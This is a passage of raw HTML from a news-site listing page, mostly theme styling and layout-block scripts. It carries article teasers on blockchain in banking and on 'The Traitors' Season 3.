.td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td-read-more{display:none}.tdi_87 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","category_id":"22","td_ajax_preloading":"preload","show_cat":"none","show_author":"none","show_date":"none","show_com":"none","image_alignment":"35","modules_height":"420","f_ex_font_family":"823","image_size":"td_696x0","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","modules_space":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_radius":"","art_title":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_2";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "4";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "4";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/featured" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_87 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-696x392.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-top:-5px!important;margin-bottom:10px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:20px!important}}@media (max-width:767px){.tdi_89{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_92"   >
<style>.tdi_92{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:15px!important}}@media (max-width:767px){.tdi_92{margin-right:16px!important}}</style>
<style>.tdi_92 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_92 i,.tdi_92 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_92{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_92 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_93{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_93:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_93 svg{fill:#666666}.tdi_93 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-chair-umbrella tdi_93 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-top:9px!important}}</style>
<style>.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_94 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Life</p></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:65%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_97 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_97 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_97 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_97 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:-2px 12px 0 0;padding:4px 6px;background-color:#666666;color:#ffffff;font-size:12px!important;font-weight:700!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{display:inline-block}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_97 .td-module-title a{color:#d6d6d6}.tdi_97 .entry-title{margin:0 0 20px;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_97 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 30px}.tdi_97 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_97 .td-module-container:before{bottom:-15px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_97 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 20px}.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td-excerpt{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:55%}.tdi_97 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:column}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-module-meta-info{padding:18px 0 0}.tdi_97 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_97 .td-module-container:before{bottom:-21px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_97 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"","f_title_font_weight":"500","f_cat_font_family":"","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_padding":"4px 6px","modules_category_margin":"eyJhbGwiOiItMnB4IDEycHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIn0=","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"64","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","ajax_pagination":"next_prev","button_text":" ","button_color":"#000000","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","block_template_id":"","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "2";
block_tdi_97.found_posts = "1208";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "604";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span> </span><i class="td-icon-category"></i></a></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/featured" class="td-post-category" >Featured</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-18T15:54:02-04:00" >September 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" class="td-image-wrap " title="All the Murders and Banishments on ‘The Traitors’ Season 3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/1736456102-let-battle-commence-episode-301-pictured-alan-cumming-news-photo-1736350698-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" title="All the Murders and Banishments on ‘The Traitors’ Season 3">All the Murders and Banishments on ‘The Traitors’ Season 3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T22:02:00-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
